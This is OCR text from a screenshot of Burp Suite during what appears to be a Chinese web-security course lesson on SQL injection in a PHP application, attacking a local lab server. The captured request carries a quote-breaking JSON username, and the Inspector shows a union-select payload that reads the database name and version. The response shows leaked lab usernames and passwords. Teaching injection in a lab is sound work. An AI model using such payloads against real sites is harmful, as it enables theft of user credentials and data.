 第43天：WEB
95:05
P...
第43天：WEB攻防-PHP应用&SQL注入&符号拼接&请...
最近保存 21:27
21
分享
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.1.4:82
HTTP/1
嵌入正文
Request
Pretty Raw Hex
\n
1 POST /sqli/json_check.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Referer: http://192.168.1.4:82/sqli/json.php
9 x
10 Content-Length: 79
11 DNT: 1
12 Connection: close
13
14 {
"username":
"admin' ",
"password":"admin"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:44:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 79
8
9 usernameadmin<br>
password:123456<br>
ID1username1<br>
password:demo01<br>
ID
Inspector
Selection 38
Selected text
union select 1,database(),versi
on(),4#
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
关键词
666
关键词
我是小色迪
加批注或@他人
目
录
Search... 0 matches
Search... 0 matches
Done
322 bytes | 3 millis
补充：涉及录像课件资源软件包资料等下载地址
1018 个字
150%
英
21:49
2023-05-25